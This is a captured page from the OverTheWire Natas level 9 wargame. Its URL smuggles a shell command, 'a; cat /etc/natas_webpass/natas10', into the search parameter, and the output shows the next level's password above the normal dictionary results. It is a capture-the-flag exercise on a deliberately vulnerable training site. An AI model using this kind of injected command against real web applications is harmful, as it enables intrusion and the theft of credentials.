 natas9.natas.labs.overthewire.org/?needle=a%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's
American
Americanism